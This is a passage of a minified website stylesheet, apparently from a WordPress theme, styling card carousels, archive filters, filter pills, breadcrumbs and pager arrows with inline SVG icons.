.c-card__caption--subheading:before,.c-card-carusel.has-berry-background-color .c-card__title:before,.c-card-carusel.has-grape-background-color .btn-text--brand:before,.c-card-carusel.has-grape-background-color .c-card__caption--subheading:before,.c-card-carusel.has-grape-background-color .c-card__title:before,.c-card-carusel.has-navy-background-color .btn-text--brand:before,.c-card-carusel.has-navy-background-color .c-card__caption--subheading:before,.c-card-carusel.has-navy-background-color .c-card__title:before,.c-card-carusel.has-sky-background-color .btn-text--brand:before,.c-card-carusel.has-sky-background-color .c-card__caption--subheading:before,.c-card-carusel.has-sky-background-color .c-card__title:before{background-color:#fff;color:#fff}}.c-card-carusel.has-berry-background-color .c-card-footer .btn.btn-block.btn-outline-berry,.c-card-carusel.has-berry-background-color .c-card-footer .wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] .btn-block.btn-outline-berry.lp-form-button,.c-card-carusel.has-grape-background-color .c-card-footer .btn.btn-block.btn-outline-berry,.c-card-carusel.has-grape-background-color .c-card-footer .wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] .btn-block.btn-outline-berry.lp-form-button,.c-card-carusel.has-navy-background-color .c-card-footer .btn.btn-block.btn-outline-berry,.c-card-carusel.has-navy-background-color .c-card-footer .wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] .btn-block.btn-outline-berry.lp-form-button,.c-card-carusel.has-sky-background-color .c-card-footer .btn.btn-block.btn-outline-berry,.c-card-carusel.has-sky-background-color .c-card-footer .wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] .btn-block.btn-outline-berry.lp-form-button,.wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] .c-card-carusel.has-berry-background-color .c-card-footer .btn-block.btn-outline-berry.lp-form-button,.wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] .c-card-carusel.has-grape-background-color .c-card-footer .btn-block.btn-outline-berry.lp-form-button,.wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] .c-card-carusel.has-navy-background-color .c-card-footer .btn-block.btn-outline-berry.lp-form-button,.wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] .c-card-carusel.has-sky-background-color .c-card-footer .btn-block.btn-outline-berry.lp-form-button{border-color:#fff;color:#fff}.grid-sizer{width:33.3333333333%}.c-card-wrapper{position:relative}.c-card{margin-bottom:2rem;padding:0 1rem;width:100%}.c-card__link{display:flex;flex-direction:row;flex-wrap:nowrap}.c-card__link,.c-card__link:active,.c-card__link:focus,.c-card__link:hover{text-decoration:none}.c-card__image-wrap{height:6.2666666667rem;min-height:6.2666666667rem;min-width:6.2666666667rem;position:relative;width:6.2666666667rem}.c-card__image{font-family:"object-fit: cover;";height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.c-card__content{padding-left:1.3333333333rem}.c-card__caption{display:none}.c-card__caption p{color:#000;margin-bottom:.75rem}.c-card__meta{color:#c2c2c2;font-size:.7333333333rem;font-weight:700;margin-bottom:.25rem;text-transform:uppercase}.c-card__header{display:flex;flex-direction:column}.c-card__title{line-height:1.4;margin:0 0 .25rem;word-break:break-word}.c-card__title br{display:none}.c-card-footer{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;margin:0 -1rem}.c-card-footer .wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] a.lp-form-button,.c-card-footer a.btn,.wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] .c-card-footer a.lp-form-button{display:flex;flex-wrap:nowrap;margin:1rem 1rem 0;width:auto}.c-card__caption--subheading{color:#000;display:block;font-size:.9rem;font-weight:500;margin-bottom:.75rem;order:5}.c-card__caption--subheading+.c-card__title{margin-bottom:.375rem;order:4}@media (min-width:768px){.c-card-wrapper{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;padding-bottom:6rem}.c-card-footer{display:none}.c-card{width:33.3333333333%}.c-card__link{border-radius:2px;box-shadow:0 0 1rem 0 rgba(0,0,0,.07);display:block;overflow:hidden}.c-card__content{background-color:#fff;padding:2.5333333333rem}.c-card__meta{font-size:.8666666667rem;margin-bottom:.75rem}.c-card__image,.c-card__image-wrap{height:auto;width:100%}.c-card__image{font-family:"object-fit: unset;";-o-object-fit:unset;object-fit:unset}.c-card__title{margin:0 0 .75rem}.c-card__caption{display:block}.c-card__caption--subheading{font-size:1rem}}.c-card-wrapper--archive{margin:6.1333333333rem -1rem 0}.c-card-wrapper--archive+.c-archive-filter{margin-top:0}.c-card-carusel{overflow:hidden;padding:1rem 0 4rem}.c-card-carusel .flickity-viewport{margin-top:-.75rem;padding-bottom:.75rem;padding-top:.75rem}.c-card-carusel.has-navy-background-color .c-section-header__links .btn-text.btn-text--berry,.c-card-carusel.has-navy-background-color .c-section-header__links .rm-form li[rel=button] input.btn-text--berry,.c-card-carusel.has-navy-background-color .c-section-header__links .wp-block-qala-document-link .wp-block-file a.btn-text--berry,.c-card-carusel.has-navy-background-color .c-section-header__title,.c-card-carusel.has-navy-background-color .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined,.rm-form li[rel=button] .c-card-carusel.has-navy-background-color .c-section-header__links input.btn-text--berry,.wp-block-qala-document-link .wp-block-file .c-card-carusel.has-navy-background-color .c-section-header__links a.btn-text--berry,.wp-block-qala-uniform-text-and-infobox .c-card-carusel.has-navy-background-color .g-uniform__title.g-uniform__title--underlined{color:#fff}.c-card-carusel.has-navy-background-color .c-section-header__links .btn-text.btn-text--berry:before,.c-card-carusel.has-navy-background-color .c-section-header__links .rm-form li[rel=button] input.btn-text--berry:before,.c-card-carusel.has-navy-background-color .c-section-header__links .wp-block-qala-document-link .wp-block-file a.btn-text--berry:before,.rm-form li[rel=button] .c-card-carusel.has-navy-background-color .c-section-header__links input.btn-text--berry:before,.wp-block-qala-document-link .wp-block-file .c-card-carusel.has-navy-background-color .c-section-header__links a.btn-text--berry:before{background-color:#fff}.c-card-carusel.has-sky-background-color .c-section-header__links .btn-text.btn-text--berry,.c-card-carusel.has-sky-background-color .c-section-header__links .rm-form li[rel=button] input.btn-text--berry,.c-card-carusel.has-sky-background-color .c-section-header__links .wp-block-qala-document-link .wp-block-file a.btn-text--berry,.c-card-carusel.has-sky-background-color .c-section-header__title,.c-card-carusel.has-sky-background-color .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined,.rm-form li[rel=button] .c-card-carusel.has-sky-background-color .c-section-header__links input.btn-text--berry,.wp-block-qala-document-link .wp-block-file .c-card-carusel.has-sky-background-color .c-section-header__links a.btn-text--berry,.wp-block-qala-uniform-text-and-infobox .c-card-carusel.has-sky-background-color .g-uniform__title.g-uniform__title--underlined{color:#fff}.c-card-carusel.has-sky-background-color .c-section-header__links .btn-text.btn-text--berry:before,.c-card-carusel.has-sky-background-color .c-section-header__links .rm-form li[rel=button] input.btn-text--berry:before,.c-card-carusel.has-sky-background-color .c-section-header__links .wp-block-qala-document-link .wp-block-file a.btn-text--berry:before,.rm-form li[rel=button] .c-card-carusel.has-sky-background-color .c-section-header__links input.btn-text--berry:before,.wp-block-qala-document-link .wp-block-file .c-card-carusel.has-sky-background-color .c-section-header__links a.btn-text--berry:before{background-color:#fff}.c-card-carusel.has-poppy-background-color .c-section-header__links .btn-text.btn-text--berry,.c-card-carusel.has-poppy-background-color .c-section-header__links .rm-form li[rel=button] input.btn-text--berry,.c-card-carusel.has-poppy-background-color .c-section-header__links .wp-block-qala-document-link .wp-block-file a.btn-text--berry,.c-card-carusel.has-poppy-background-color .c-section-header__title,.c-card-carusel.has-poppy-background-color .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined,.rm-form li[rel=button] .c-card-carusel.has-poppy-background-color .c-section-header__links input.btn-text--berry,.wp-block-qala-document-link .wp-block-file .c-card-carusel.has-poppy-background-color .c-section-header__links a.btn-text--berry,.wp-block-qala-uniform-text-and-infobox .c-card-carusel.has-poppy-background-color .g-uniform__title.g-uniform__title--underlined{color:#fff}.c-card-carusel.has-poppy-background-color .c-section-header__links .btn-text.btn-text--berry:before,.c-card-carusel.has-poppy-background-color .c-section-header__links .rm-form li[rel=button] input.btn-text--berry:before,.c-card-carusel.has-poppy-background-color .c-section-header__links .wp-block-qala-document-link .wp-block-file a.btn-text--berry:before,.rm-form li[rel=button] .c-card-carusel.has-poppy-background-color .c-section-header__links input.btn-text--berry:before,.wp-block-qala-document-link .wp-block-file .c-card-carusel.has-poppy-background-color .c-section-header__links a.btn-text--berry:before{background-color:#fff}.c-card-carusel.has-berry-background-color .c-section-header__links .btn-text.btn-text--berry,.c-card-carusel.has-berry-background-color .c-section-header__links .rm-form li[rel=button] input.btn-text--berry,.c-card-carusel.has-berry-background-color .c-section-header__links .wp-block-qala-document-link .wp-block-file a.btn-text--berry,.c-card-carusel.has-berry-background-color .c-section-header__title,.c-card-carusel.has-berry-background-color .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined,.rm-form li[rel=button] .c-card-carusel.has-berry-background-color .c-section-header__links input.btn-text--berry,.wp-block-qala-document-link .wp-block-file .c-card-carusel.has-berry-background-color .c-section-header__links a.btn-text--berry,.wp-block-qala-uniform-text-and-infobox .c-card-carusel.has-berry-background-color .g-uniform__title.g-uniform__title--underlined{color:#fff}.c-card-carusel.has-berry-background-color .c-section-header__links .btn-text.btn-text--berry:before,.c-card-carusel.has-berry-background-color .c-section-header__links .rm-form li[rel=button] input.btn-text--berry:before,.c-card-carusel.has-berry-background-color .c-section-header__links .wp-block-qala-document-link .wp-block-file a.btn-text--berry:before,.rm-form li[rel=button] .c-card-carusel.has-berry-background-color .c-section-header__links input.btn-text--berry:before,.wp-block-qala-document-link .wp-block-file .c-card-carusel.has-berry-background-color .c-section-header__links a.btn-text--berry:before{background-color:#fff}.c-card-carusel.has-grape-background-color .c-section-header__links .btn-text.btn-text--berry,.c-card-carusel.has-grape-background-color .c-section-header__links .rm-form li[rel=button] input.btn-text--berry,.c-card-carusel.has-grape-background-color .c-section-header__links .wp-block-qala-document-link .wp-block-file a.btn-text--berry,.c-card-carusel.has-grape-background-color .c-section-header__title,.c-card-carusel.has-grape-background-color .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined,.rm-form li[rel=button] .c-card-carusel.has-grape-background-color .c-section-header__links input.btn-text--berry,.wp-block-qala-document-link .wp-block-file .c-card-carusel.has-grape-background-color .c-section-header__links a.btn-text--berry,.wp-block-qala-uniform-text-and-infobox .c-card-carusel.has-grape-background-color .g-uniform__title.g-uniform__title--underlined{color:#fff}.c-card-carusel.has-grape-background-color .c-section-header__links .btn-text.btn-text--berry:before,.c-card-carusel.has-grape-background-color .c-section-header__links .rm-form li[rel=button] input.btn-text--berry:before,.c-card-carusel.has-grape-background-color .c-section-header__links .wp-block-qala-document-link .wp-block-file a.btn-text--berry:before,.rm-form li[rel=button] .c-card-carusel.has-grape-background-color .c-section-header__links input.btn-text--berry:before,.wp-block-qala-document-link .wp-block-file .c-card-carusel.has-grape-background-color .c-section-header__links a.btn-text--berry:before{background-color:#fff}.c-card-carusel.has-black-background-color .c-section-header__links .btn-text.btn-text--berry,.c-card-carusel.has-black-background-color .c-section-header__links .rm-form li[rel=button] input.btn-text--berry,.c-card-carusel.has-black-background-color .c-section-header__links .wp-block-qala-document-link .wp-block-file a.btn-text--berry,.c-card-carusel.has-black-background-color .c-section-header__title,.c-card-carusel.has-black-background-color .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined,.rm-form li[rel=button] .c-card-carusel.has-black-background-color .c-section-header__links input.btn-text--berry,.wp-block-qala-document-link .wp-block-file .c-card-carusel.has-black-background-color .c-section-header__links a.btn-text--berry,.wp-block-qala-uniform-text-and-infobox .c-card-carusel.has-black-background-color .g-uniform__title.g-uniform__title--underlined{color:#fff}.c-card-carusel.has-black-background-color .c-section-header__links .btn-text.btn-text--berry:before,.c-card-carusel.has-black-background-color .c-section-header__links .rm-form li[rel=button] input.btn-text--berry:before,.c-card-carusel.has-black-background-color .c-section-header__links .wp-block-qala-document-link .wp-block-file a.btn-text--berry:before,.rm-form li[rel=button] .c-card-carusel.has-black-background-color .c-section-header__links input.btn-text--berry:before,.wp-block-qala-document-link .wp-block-file .c-card-carusel.has-black-background-color .c-section-header__links a.btn-text--berry:before{background-color:#fff}.c-card-carusel.has-stone-background-color .c-section-header__links .btn-text.btn-text--berry,.c-card-carusel.has-stone-background-color .c-section-header__links .rm-form li[rel=button] input.btn-text--berry,.c-card-carusel.has-stone-background-color .c-section-header__links .wp-block-qala-document-link .wp-block-file a.btn-text--berry,.c-card-carusel.has-stone-background-color .c-section-header__title,.c-card-carusel.has-stone-background-color .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined,.rm-form li[rel=button] .c-card-carusel.has-stone-background-color .c-section-header__links input.btn-text--berry,.wp-block-qala-document-link .wp-block-file .c-card-carusel.has-stone-background-color .c-section-header__links a.btn-text--berry,.wp-block-qala-uniform-text-and-infobox .c-card-carusel.has-stone-background-color .g-uniform__title.g-uniform__title--underlined{color:#fff}.c-card-carusel.has-stone-background-color .c-section-header__links .btn-text.btn-text--berry:before,.c-card-carusel.has-stone-background-color .c-section-header__links .rm-form li[rel=button] input.btn-text--berry:before,.c-card-carusel.has-stone-background-color .c-section-header__links .wp-block-qala-document-link .wp-block-file a.btn-text--berry:before,.rm-form li[rel=button] .c-card-carusel.has-stone-background-color .c-section-header__links input.btn-text--berry:before,.wp-block-qala-document-link .wp-block-file .c-card-carusel.has-stone-background-color .c-section-header__links a.btn-text--berry:before{background-color:#fff}.c-card-carusel.has-brand-background-color .c-section-header__links .btn-text.btn-text--berry,.c-card-carusel.has-brand-background-color .c-section-header__links .rm-form li[rel=button] input.btn-text--berry,.c-card-carusel.has-brand-background-color .c-section-header__links .wp-block-qala-document-link .wp-block-file a.btn-text--berry,.c-card-carusel.has-brand-background-color .c-section-header__title,.c-card-carusel.has-brand-background-color .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined,.rm-form li[rel=button] .c-card-carusel.has-brand-background-color .c-section-header__links input.btn-text--berry,.wp-block-qala-document-link .wp-block-file .c-card-carusel.has-brand-background-color .c-section-header__links a.btn-text--berry,.wp-block-qala-uniform-text-and-infobox .c-card-carusel.has-brand-background-color .g-uniform__title.g-uniform__title--underlined{color:#fff}.c-card-carusel.has-brand-background-color .c-section-header__links .btn-text.btn-text--berry:before,.c-card-carusel.has-brand-background-color .c-section-header__links .rm-form li[rel=button] input.btn-text--berry:before,.c-card-carusel.has-brand-background-color .c-section-header__links .wp-block-qala-document-link .wp-block-file a.btn-text--berry:before,.rm-form li[rel=button] .c-card-carusel.has-brand-background-color .c-section-header__links input.btn-text--berry:before,.wp-block-qala-document-link .wp-block-file .c-card-carusel.has-brand-background-color .c-section-header__links a.btn-text--berry:before{background-color:#fff}.c-card-carusel-wrap{margin-left:-1rem;margin-right:-1rem}.c-card-carusel-wrap .c-card+.c-card+.c-card+.c-card{display:none}@media (min-width:768px){.c-card-carusel{padding:2.6666666667rem 0 6.6666666667rem}.c-card-carusel-wrap{padding-bottom:2rem}.c-card-carusel-wrap .c-card+.c-card+.c-card+.c-card{display:block}.c-card-carusel-wrap:after{content:"flickity";display:none}}.c-card.success-story .c-card__caption{display:none}.c-card.success-story .c-card__caption--subheading{display:block}.c-card--featured{margin-bottom:3rem;width:100%}.c-card--featured .c-card__link{flex-direction:column}.c-card--featured .c-card__content{margin-top:.75rem;padding:0;text-align:center}.c-card--featured .c-card__image-wrap{height:auto;width:100%}.c-card--featured .c-card__meta,.c-card--featured .c-card__title{width:100%}.c-card--featured .c-card__title{font-size:1.4666666667rem;margin:.75rem 0}.c-card--featured .c-card__caption--subheading+.c-card__title{margin-bottom:.375rem;order:1}.c-card--featured .c-card__caption--subheading{order:2}.c-card--featured .c-card__meta{font-size:.8666666667rem;margin-bottom:.75rem;order:3}.c-card--featured .c-card__caption{display:block}@media (min-width:768px){.c-card--featured{width:calc(100% + 1rem)}.c-card--featured .c-card__link{align-items:center;box-shadow:none;display:flex;flex-direction:row;min-height:36.6666666667rem;position:relative}.c-card--featured .c-card__image-wrap{bottom:0;left:0;padding-right:12.1666666667rem;position:absolute;right:0;top:0;z-index:1}.c-card--featured .c-card__image{font-family:"object-fit: cover;";height:100%;-o-object-fit:cover;object-fit:cover;width:100%;z-index:1}.c-card--featured .c-card__content{background-color:#fff;box-shadow:0 0 1rem 0 rgba(0,0,0,.07);display:block;margin:3.75rem 1rem 3rem auto;max-width:24.3333333333rem;padding:2rem 2.25rem 3rem;position:relative;width:100%;z-index:20}.c-card--featured .c-card__title{font-size:2rem}}.c-card__btn-container{align-items:center;display:flex;flex-direction:column;width:100%}.c-card__btn-container a:first-of-type{margin-top:3.2rem}.c-card__btn-container a{clear:both;margin-left:auto;margin-right:auto;white-space:pre-wrap;word-break:break-word;z-index:5}.c-card__btn-container a+a{margin-top:1.6rem}.c-archive-header{overflow:hidden;padding:2.6666666667rem 0;position:relative}.c-archive-header__title{color:#fff;margin:0 2rem 0 0;text-align:center;word-break:break-word}.c-archive-header__description{display:none;margin-top:.25rem;max-width:75%;padding:0 1rem}.c-archive-header__description p{color:#fff;margin-bottom:0}.tax-event-type.term-mibs .c-archive-header__description{display:block}@media (min-width:768px){.c-archive-header{padding:6rem 0}.c-archive-header>.container{display:flex;flex-direction:row;flex-wrap:nowrap}.c-archive-header__title{margin-right:0;margin-top:-.45rem;text-align:left;white-space:pre-wrap}.c-archive-header__description{display:block;margin:0;padding-left:3rem;padding-right:3rem}}.c-archive-filter{margin-bottom:2rem}.c-archive-filter__nav{display:flex;justify-content:space-between;padding:1rem 0}.c-archive-filter__collapse{margin-left:-15px;margin-right:-15px}.c-archive-filter__list{border-bottom:1px solid #e5e5e5;list-style-type:none;margin-bottom:0}.c-archive-filter__list .c-archive-filter__list{border-bottom:0}.c-archive-filter__item .checkbox-inline,.c-archive-filter__item .radio-inline,.c-archive-filter__item a{border-top:1px solid #e5e5e5;color:#000;display:block;line-height:1.7rem;padding:.75rem 1.3333333333rem;text-decoration:none}.c-archive-filter__item .checkbox-inline:active,.c-archive-filter__item .checkbox-inline:focus,.c-archive-filter__item .checkbox-inline:hover,.c-archive-filter__item .radio-inline:active,.c-archive-filter__item .radio-inline:focus,.c-archive-filter__item .radio-inline:hover,.c-archive-filter__item a:active,.c-archive-filter__item a:focus,.c-archive-filter__item a:hover{text-decoration:underline}@media (max-width:768px){.c-archive-filter__item a.btn-text--brand{color:#000}.c-archive-filter__item--active a.btn-text--brand{color:#3891a1}}.c-archive-filter__item--icon{margin-left:auto;transition:transform .2s ease-in-out;width:.9333333333rem}.c-archive-filter__item--icon svg{fill:#c2c2c2;stroke:#c2c2c2;height:auto;width:100%}.c-archive-filter__item--header>a{align-items:center;display:flex;font-size:.8rem;font-weight:700;text-transform:uppercase}.c-archive-filter__item--header>a.active .c-archive-filter__item--icon{transform:rotate(-180deg)}.c-archive-filter__item--header>a.active .c-archive-filter__item--icon svg{fill:#3891a1;stroke:#3891a1}.c-archive-filter__item--active a{color:#3891a1;font-weight:700}.c-archive-filter__category-toggle,.c-archive-filter__filter-toggle{align-items:center;color:#000;display:flex;font-size:.8rem;font-weight:700;padding:.5rem 0;text-decoration:none;text-transform:uppercase}.c-archive-filter__category-toggle:active,.c-archive-filter__category-toggle:focus,.c-archive-filter__category-toggle:hover,.c-archive-filter__filter-toggle:active,.c-archive-filter__filter-toggle:focus,.c-archive-filter__filter-toggle:hover{color:#000;text-decoration:none}.c-archive-filter__category-toggle.active,.c-archive-filter__filter-toggle.active{color:#3891a1}.c-archive-filter__category-toggle.active svg,.c-archive-filter__filter-toggle.active svg{fill:#3891a1;stroke:#3891a1}.c-archive-filter__category-toggle svg,.c-archive-filter__filter-toggle svg{margin-right:.5rem}.c-archive-filter__category-toggle svg{height:.8666666667rem;width:1rem}.c-archive-filter__filter-toggle svg{height:1.1333333333rem;width:1.1333333333rem}@media (min-width:768px){.c-archive-filter__filter-toggle{font-size:.9333333333rem}.c-archive-filter__filter-toggle svg{height:1.2666666667rem;margin-right:1rem;width:1.2666666667rem}.c-archive-filter__collapse{margin:0}.c-archive-filter__item--header>a{font-size:.8666666667rem;margin-bottom:1rem}.c-archive-filter__item a,.c-archive-filter__list{border:0}.c-archive-filter{margin-bottom:0;padding:2rem 0}.c-archive-filter__nav{padding:0}.c-archive-filter--has-categories .c-archive-filter__nav{margin-bottom:-2.3333333333rem;padding:0;right:0;top:1.75rem}.c-archive-filter__category-toggle{visibility:hidden}.c-archive-filter__categories{display:flex;margin-left:-1rem;margin-right:-1rem}.c-archive-filter__categories .c-archive-filter__list{display:flex;flex-wrap:wrap;list-style-type:none;margin:0 10rem 0 0;padding:0}.c-archive-filter__categories .c-archive-filter__item{margin-bottom:0;padding:.4rem 1rem 0}.c-archive-filter__categories .c-archive-filter__link{background-color:transparent;border:0;font-size:.8rem;font-weight:700;line-height:1.5;overflow:visible;padding:.25rem 0 .2rem;position:relative;text-decoration:none;text-transform:uppercase}.c-archive-filter__categories .c-archive-filter__link:after{display:none}.c-archive-filter__categories .c-archive-filter__link:before{bottom:0;content:"";display:block;height:2px;left:0;pointer-events:none;position:absolute;transition:width .4s ease;width:100%;will-change:width}.c-archive-filter__categories .c-archive-filter__link:active,.c-archive-filter__categories .c-archive-filter__link:focus,.c-archive-filter__categories .c-archive-filter__link:hover{text-decoration:none;text-indent:0}.c-archive-filter__categories .c-archive-filter__link:disabled{opacity:.5}}@media (min-width:768px) and (min-width:768px){.c-archive-filter__categories .c-archive-filter__link{font-size:.9333333333rem;padding:0 0 .6rem}.c-archive-filter__categories .c-archive-filter__link:before{bottom:.2666666667rem}.c-archive-filter__categories .c-archive-filter__link:active:before,.c-archive-filter__categories .c-archive-filter__link:focus:before,.c-archive-filter__categories .c-archive-filter__link:hover:before{width:30%}}@media (min-width:768px){.c-archive-filter__categories .c-archive-filter__link:active:before,.c-archive-filter__categories .c-archive-filter__link:focus:before,.c-archive-filter__categories .c-archive-filter__link:hover:before{width:100%}.c-archive-filter__categories .c-archive-filter__item:not(.c-archive-filter__item--active) .c-archive-filter__link,.c-archive-filter__categories .c-archive-filter__item:not(.c-archive-filter__item--active) .c-archive-filter__link:visited{color:#c2c2c2}.c-archive-filter__categories .c-archive-filter__item:not(.c-archive-filter__item--active) .c-archive-filter__link:before{background-color:transparent;transition:background-color .2s}.c-archive-filter__categories .c-archive-filter__item:not(.c-archive-filter__item--active) .c-archive-filter__link:active:before,.c-archive-filter__categories .c-archive-filter__item:not(.c-archive-filter__item--active) .c-archive-filter__link:focus:before,.c-archive-filter__categories .c-archive-filter__item:not(.c-archive-filter__item--active) .c-archive-filter__link:hover:before{background-color:#c2c2c2;width:100%}.c-archive-filter__item--header{padding:.5rem 0 1rem}.c-archive-filter__item--header>a{padding:0;pointer-events:none}.c-archive-filter__item--header .c-archive-filter__item--icon{display:none}.c-archive-filter__filter input{visibility:hidden}.c-archive-filter__filter .checkbox-inline,.c-archive-filter__filter .radio-inline,.c-archive-filter__filter a{border:0;padding:.25rem 0}.c-archive-filter__filter>.c-archive-filter__list{display:flex;flex-direction:row;flex-wrap:nowrap;padding:2rem 0}.c-archive-filter__filter .c-archive-filter__item--header+.c-archive-filter__item--header{border-left:1px solid #e5e5e5;padding-left:4%;width:auto}.c-archive-filter__filter .collapse{display:flex}.c-archive-filter__tags{flex-basis:0;flex-grow:1;flex-shrink:1;width:auto}.c-archive-filter__tags .c-archive-filter__list{display:flex;flex-direction:row;flex-wrap:wrap;width:auto}.c-archive-filter__tags .c-archive-filter__item{width:25%}.c-archive-filter__sort{flex-basis:9.3333333333rem;flex-grow:0;flex-shrink:0;max-width:9.3333333333rem;min-width:9.3333333333rem}.c-archive-filter__sort .c-archive-filter__list{flex-direction:column}}.c-archive-filter .checkbox-inline,.c-archive-filter .radio-inline{align-items:center;display:flex;font-size:1rem;font-weight:300;text-transform:none}.c-archive-filter .checkbox-inline span,.c-archive-filter .radio-inline span{text-wrap:balance;word-break:break-word}.c-archive-filter input[type=checkbox],.c-archive-filter input[type=radio]{margin:0 0 0 auto;order:2;position:static;right:0}.c-archive-filter input[type=checkbox]:checked~span,.c-archive-filter input[type=radio]:checked~span{color:#3891a1;font-weight:700}.c-archive-filter__apply-btn-holder{background-color:#fff;bottom:0;box-shadow:0 0 1rem 0 rgba(0,0,0,.07);left:0;position:fixed;right:0;z-index:1080}.c-archive-filter__apply-btn{margin:1rem}@media (min-width:768px){.c-archive-filter__apply-btn-holder{background-color:transparent;box-shadow:none;position:static;z-index:0}.c-archive-filter__apply-btn{margin:1.5rem 0 0}}.c-archive-filter__active-filters{align-items:center;display:flex;flex-wrap:nowrap;justify-content:space-between;margin-left:-.5rem;margin-right:-.5rem;padding:1rem .5rem}.c-archive-filter__active-filters .c-filter-pill{margin-left:.5rem;margin-right:.5rem;margin-top:1rem}@media (min-width:768px){.c-archive-filter__active-filters{display:flex;flex-wrap:wrap;justify-content:flex-start;padding:.5rem 0 0}.c-archive-filter__reset-btn{margin-left:1rem;margin-top:1rem}}.c-archive-filter__filter-count{color:#8d8d8d;font-weight:700}@media (min-width:768px){.c-archive-filter__filter-count{display:none}}.c-filter-pill{align-items:center;background-color:#fff;border:1px solid #e5e5e5;border-radius:1.2rem;color:#c2c2c2;display:none;flex-wrap:nowrap;font-size:.8666666667rem;font-weight:700;justify-content:center;letter-spacing:.0133333333rem;padding:.5rem 1rem;text-decoration:none;transition:all .4s ease}.c-filter-pill:active,.c-filter-pill:focus,.c-filter-pill:hover{background-color:#3891a1;border-color:#3891a1;color:#fff}.c-filter-pill:active .c-close-icon:after,.c-filter-pill:active .c-close-icon:before,.c-filter-pill:focus .c-close-icon:after,.c-filter-pill:focus .c-close-icon:before,.c-filter-pill:hover .c-close-icon:after,.c-filter-pill:hover .c-close-icon:before{background-color:#fff}@media (min-width:768px){.c-filter-pill{display:flex}.term-events .c-archive-filter__tags .c-archive-filter__item,.term-mibs .c-archive-filter__tags .c-archive-filter__item{width:50%}}@media (min-width:1200px){.term-events .c-archive-filter__tags .c-archive-filter__item,.term-mibs .c-archive-filter__tags .c-archive-filter__item{width:33.3333333333%}}.c-breadcrumb-nav{align-items:center;background-color:#fff;display:flex;justify-content:space-between}.c-breadcrumb-nav a,.c-breadcrumb-nav span{color:#173042;font-size:.7333333333rem;font-weight:700;letter-spacing:.0133333333rem;text-decoration:none}.c-breadcrumb-nav .fa.fa-angle-left{font-size:150%;padding-right:.5rem}@media (min-width:960px){.c-breadcrumb-nav{background-color:#173042}.c-breadcrumb-nav a,.c-breadcrumb-nav span{color:#fff;font-size:.8666666667rem}}.c-breadcrumbs{margin:0}.c-breadcrumb-nav__mobile a{align-items:center;display:flex;justify-content:center}.c-breadcrumb-nav__desktop,.c-breadcrumb-nav__mobile a,.c-breadcrumb-nav__next-post a{padding:1rem 1.2rem}@media (min-width:960px){.c-breadcrumb-nav__desktop,.c-breadcrumb-nav__mobile a,.c-breadcrumb-nav__next-post a{padding:1rem 2.6666666667rem}.c-breadcrumb-nav__next-post{white-space:nowrap}.c-breadcrumb-nav__mobile{display:none}}.c-breadcrumb-nav__desktop{display:none}@media (min-width:960px){.c-breadcrumb-nav__desktop{display:block}}.c-post-nav{display:block;width:100%}.c-pager{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;margin:0}.c-pager li{display:flex;padding:2rem 0;text-align:center;width:auto}.c-pager li.next{justify-content:flex-end;margin-left:50%;text-align:right;width:50%}.c-pager li.next a{position:relative}.c-pager li.next a:after{background-color:currentColor;content:"";display:inline-block;height:1rem;-webkit-mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M4.023 13.425h13.485l-4.901 5.033c-.4.41-.4 1.074 0 1.484a1.005 1.005 0 0 0 1.446 0l6.647-6.825c.192-.196.3-.463.3-.742 0-.279-.108-.546-.3-.742l-6.647-6.825c-.4-.41-1.047-.41-1.447 0-.399.41-.399 1.074 0 1.484l4.902 5.033H4.023c-.565 0-1.023.47-1.023 1.05 0 .58.458 1.05 1.023 1.05Z' fill='%23000'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M4.023 13.425h13.485l-4.901 5.033c-.4.41-.4 1.074 0 1.484a1.005 1.005 0 0 0 1.446 0l6.647-6.825c.192-.196.3-.463.3-.742 0-.279-.108-.546-.3-.742l-6.647-6.825c-.4-.41-1.047-.41-1.447 0-.399.41-.399 1.074 0 1.484l4.902 5.033H4.023c-.565 0-1.023.47-1.023 1.05 0 .58.458 1.05 1.023 1.05Z' fill='%23000'/%3E%3C/svg%3E");-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;padding-left:24px;transition:background-color .4s ease;transition:transform .3s ease;vertical-align:middle;width:1rem}.c-pager li.next a:hover:after{transform:translateX(10px)}.c-pager li.previous{justify-content:flex-start;text-align:left;width:50%}.c-pager li.previous a{position:relative}.c-pager li.previous a:before{background-color:currentColor;content:"";display:inline-block;height:1rem;-webkit-mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M4.023 13.425h13.485l-4.901 5.033c-.4.41-.4 1.074 0 1.484a1.005 1.005 0 0 0 1.446 0l6.647-6.825c.192-.196.3-.463.3-.742 0-.279-.108-.546-.3-.742l-6.647-6.825c-.4-.41-1.047-.41-1.447 0-.399.41-.399 1.074 0 1.484l4.902 